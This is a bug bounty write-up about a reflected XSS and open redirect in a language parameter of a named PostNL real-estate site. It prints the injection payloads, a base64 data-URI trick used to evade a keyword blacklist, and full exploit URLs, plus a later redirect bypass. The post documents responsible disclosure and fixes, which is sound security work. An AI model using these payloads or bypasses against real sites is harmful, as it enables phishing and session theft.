Hi readers,
Today I will write about a XSS Vulnerability I reported to the postnl.nl bug bounty Program.
Reflected XSS
A reflected XSS (or also called a non-persistent XSS attack) is a specific type of XSS whose malicious script bounces off of another website to the victim’s browser. It is passed in the query, typically, in the URL. It makes exploitation as easy as tricking a user to click on a link.

Vulnerable Endpoint: http://realestate.postnl.nl/?Lang=
To test a normal Reflected XSS I Input "><xsstest> in the Lang parameter and in source it was reflected properly inside META tag like below :-
<meta name="language" content=""><xsstest>" />Looks simple right ? Then wait a little :’) . Then I Inputted "><img src=x> and I got:

I tried with many HTML tags and I got 2 points here:
- Any Valid HTML tag is not allowed.
- I can create any attributes here.
So I googled for meta tag attributes and got:

The http-equiv attribute took my attention. Now I again google more about it and learned that “META tag has the http-equiv directive. This directive allows you to define the equivalent of an HTTP header in the HTML code. The http-equiv directive can take a value of refresh, which can be used to redirect a user to another page.”
Then I input 0;http://evil.com"HTTP-EQUIV="refresh" and response was
<meta name="language" content="0;http://evil.com"HTTP-EQUIV="refresh"" />And I got redirected to evil.com. So I have open redirection now. Now we can try for Data URI XSS. So I input 0;javascript:alert(1)"HTTP-EQUIV="refresh" and response was

This was again Triaged for the keyword javascript used in payload. So I used Base64 encoded payload 0;data:text/html;base64,PHNjcmlwdD5wcm9tcHQoIlJlZmxlY3RlZCBYU1MgQnkgUHJpYWwiKTwvc2NyaXB0Pg=="HTTP-EQUIV="refresh" and response source was
<meta name="language" content="0;data:text/html;base64,PHNjcmlwdD5wcm9tcHQoIlJlZmxlY3RlZCBYU1MgQnkgUHJpYWwiKTwvc2NyaXB0Pg=="HTTP-EQUIV="refresh"" />And now when I visit http://realestate.postnl.nl/?Lang=0%3Bdata%3Atext%2fhtml%3Bbase64%2CPHNjcmlwdD5wcm9tcHQoIlJlZmxlY3RlZCBYU1MgQnkgUHJpYWwiKTwvc2NyaXB0Pg%3D%3D%22HTTP-EQUIV%3D%22refresh%22 I got XSS popup

I reported it to their Zerocopter report form. Then they deployed a Fix by blacklisting the data:text/html;base64 keyword like they have blacklisted JavaScript keyword
After the fix still I can do Open Redirect when a user visits: http://realestate.postnl.nl/?Lang=0%3Bhttp%3A%2f%2fevil.com%22HTTP-EQUIV%3D%22refresh%22 and confirmed with them again


They again Fixed the issue and listed My name on their Hall Of Fame page & also offered to send some goodies 😍
Thanks for reading.If you have any query ask me on Facebook